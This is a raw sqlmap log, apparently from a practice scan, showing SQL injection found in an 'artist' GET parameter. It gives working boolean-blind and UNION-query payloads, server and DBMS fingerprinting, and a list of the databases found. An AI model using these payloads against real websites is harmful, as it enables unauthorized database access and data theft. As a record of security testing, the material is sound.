 is the end user's responsibility to obey all applicable local, state and federal laws. Developers assu
me no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 03:36:37 /2023-03-27/
[03:36:37] [INFO] resuming back-end DBMS 'mysql'
[03:36:37] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 1855=1855
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-8109 UNION ALL SELECT NULL,CONCAT(0x717a707071,0x7a6a5a636e4249615871466a586c48775
1777648756a507664454264696576714a765572726d797a,0x7171707871),NULL-- -
---
[03:36:43] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL 8
[03:36:43] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema